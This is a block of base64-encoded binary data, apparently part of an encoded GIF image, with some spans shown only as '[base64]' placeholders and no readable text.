YG1DnNFEBzNEMO2vBMg86LmSeuV6HiCiA0t40ZapFK7yHC/L1KFRqZfI1bJj+TNZ/hDTfj8GciGYB5PzqLYQy3qPJMSgZP0NIjcasv7mNRHo0/zklpvm7C1wA83nKfwB0ApUkWWDpJopRda5jXg0pKN7NfxE4Um++Y0KsRs1q4Gpn9zVknc9XcOCWqm8JDE1Sdqr6lW3V4gpoYV81/G2uGWDGkhJin5BqiiU7o1vswjwUnjNN2QQWBmSMlyCD3fGNOI0p86OMBwtjLkQM4YusiKEh2UVGMY0lY53eBUhVFfVddX4q2Bl5CJxXO6yAiGvVPgD9ADxBwqpm6ydSWsm8ZrX55kyr+tKZgC3R+czU4Kuz2NdlKkgiUv86sd2xXKhr2xZzSXwyjmjUvoq/mXNlXAKuExNID7rHUIzsxBjQC0Rnqe/S1wCmX8wOf5goSmGS0giPXfGM/oMRuFtzkY63Hx5by8BCuQG2rePsNEfgJtcBVq2fItGGmfZ+WhHfFqEU/IWjDKtz01/[base64]/xZfwg7Q8av+x95tlYSEyhzPA++WgDOAiWL/[base64]/7zPR9qQAJmoYbGQSLGpcYfyAEx9UaarRzLMQ84sVzySQJ9ANn5sRxtwF/85Vz9SVwlXtknFEL0SR+gsdwjoAYV1EEhDB2iXRkuVlYmIk0JQR0jSBqYVF1mSSBIUGB2WaDTcGAGauAGCsTSZJcN3RAOgeBHgOMJrloJlGMMlKM5jmN6nQQRtI07lEMLBgU8uMPcyOChcFEN3uBU6KAOLsVI+eCw/SAxDCQxJEMyPANCImQ2ZEM32ALEQeEcxREZ3AEhlMrlBYaHZSHmedipVJtffGGpWM8kkWEZ7k7urOEjpN/AwSFLpqT+PAIVrBskuRsb0lnufQH0xEBqFRzH/P5YIR6iK0WHI3IMx9xfoTHfJF5ZJXJcIFDcYhWalnHcavwBJoKi/HSLgiAX+WnOOenPGDgiMhnXSt7fFGxL/MlfJGpc/+miZbXlJ0ifbwndYqmeb93iI7Al09FWAl0Waigg0mQXDXmdPzWCCXWNNH6a1ZDJNSpENiZmlnSjN34jOE6mDphje6EjZmamZa6jDziROaxDOWSUOwhF3W3RDOZaPvrXD+ZgrgEbD/[base64]/6onyCgvRdlsTh4pdVFl8u4JRM42JaXddEY5VUoAU+DdMI5mJm4zaSXXiJF2VOpmaSoGYG6WauozLIVzmE5nwZKX7hGg3m3RXp498tBd4xRQ/KJkBSA23aJjZMGG29GxHopqmQgSBk5JhKhmBgW66c6RWamEeWSqsgVanM4exwBklOp22UBvRRGHfu6SDoqes9AmDlGHgu6F+p4o3NlSFSh/gh07ogk79ViP7uLcu7wQsgvBvE1QHRHRdtWadU5qLFOaBBMFWz1Nb8cAiBEtrCQR75Aep8/hg51YGkgmUwxQeFWhMwMVZTWl/JQBaSWJ+HwuQvUgEvfsKGSuJdmujE1d8xJuCKNuNiFuYExqiMblqNtmh3beDVQGZknl2PdoSQnmOQgmu4TpQkZBRorsN8teA6iMNRMOmUWpE+5qBruiuVwqaVXkWWdkM31GYy9CltCRWGRR5LAEKaUiSaYhtFToaHlenlVaRiDGypfOEgTKFd/MGwjB65yRhocKqxUmJKpiSfYqeeOh929ilg3aHGEh84JSp5ShN67mG75RXumJsa9qEiwudRLv7WHFCY0nGsHESc9OElcnmCfTwd1H1iqXpHvgAQ5I0fl6aqyrnnu71ey5jlLcXfCUXBauhMX6pGUzqC9PEi/VHBI7Dc0GlodiKrZWnZhjJrCU1rBprQDsAodrEod2mjjbZo2Dlrtu6oZHYr2gmp4IIr4WamnhTpOyLpOqhrN5gm3tEgvO7dPkapU0Bulcomluarvu5rLCCXvGGY6nxptzHGjxVntsEKRX4YcoYOcgbGYTwsxX4bGF4ObWGsxqKk89VnUmZn6+0ucoms/dXpJNUGfKIn63yBI0rCT97YzDrSWQmZwlXqGNCc5kwtx03Bd1CYT1GiVBYaAfZWLn4C0f5+oorKwRf8rGaV6rZIzPhpDgACIPKBpSGK5SUUYsvY3HqAwVlSF6Y1S1+OWcRtZfOZLYW9JYna3zBSWFRaH/UloN0yppZcjWbp7w4cZgY6prWCmgx1oAd+IOAGLmaeY+Gi42WKq2YOArqC5jik63yVQzKU1OM66a5JrqHwo67RoLDhqzNkLg/X5ubqKzVsbxcSkerEKlNVW0XeAawgp4chLJqO6ZgSgqooJxtSrGKAJFDRVl4J4hqaFp19rFI+pO+O8ST6q/09wvuVW7sBQU2aEutghgDlXszaG2dcEvFWiCo6Iqvk8UsuFhjoxhTkbmp4AtH9lvMZhCOUb0Ygr1SAyo9ZAuODLtz+lB8y/RjkJcglFIJ84o8hvh8sUvD+xohf2lN5wIbBhO2EzdGwJitmdWz/ReVeUl8dPHCLTnA0rlAG53IzupA/dSM+MQK3frAOBAQAOw==